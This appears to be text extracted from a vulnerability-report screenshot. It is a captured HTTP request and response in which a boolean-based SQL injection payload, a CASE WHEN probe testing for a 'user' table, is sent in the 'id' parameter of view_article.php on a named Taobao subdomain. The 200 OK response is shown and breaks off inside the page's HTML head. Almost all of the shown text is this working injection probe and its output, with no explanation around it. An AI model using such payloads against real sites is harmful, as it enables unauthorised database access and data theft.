 GET /c/view_article.php?id=(SELECT+(CASE+WHEN+(3373=3373)+THEN+(1+and+exists(select+*+from+user))+ELSE+1/(SELECT+0)+END)) HTTP/1.1
Host: pinliu.uz.taobao.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
? < + >
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Tengine
Date: Mon, 26 Jan 2015 10:10:20 GMT
Content-Type: text/html;charset=GBK
Connection: keep-alive
Vary: Accept-Encoding
S: STATUS_NOT_EXISTED
acc_inf: Eu1EDfSXumkCAXx/MbvXSjln 4
Vary: Accept-Encoding
Content-Length: 24397
<!DOCTYPE html>
<html>
<head>
<!--1_100010084 $e-->
<title>印花热力不减-潮男配搭-品流时尚潮男淘宝优站</title>
<meta name="data-spm" content="a2116"/>
<meta name="snsplugin-data"